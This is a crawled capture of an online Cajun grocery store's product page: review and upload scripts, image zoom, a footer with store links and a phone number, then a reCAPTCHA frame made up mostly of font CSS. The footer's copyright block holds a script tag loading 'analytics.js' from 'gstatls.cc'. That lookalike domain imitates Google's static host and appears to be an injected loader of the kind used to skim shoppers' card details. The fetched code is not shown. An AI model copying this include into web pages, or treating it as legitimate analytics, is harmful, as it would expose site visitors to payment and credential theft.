				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1127');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1127',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=1127"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=1127; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=7bflg3k3sbhd
body_size: 49317
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
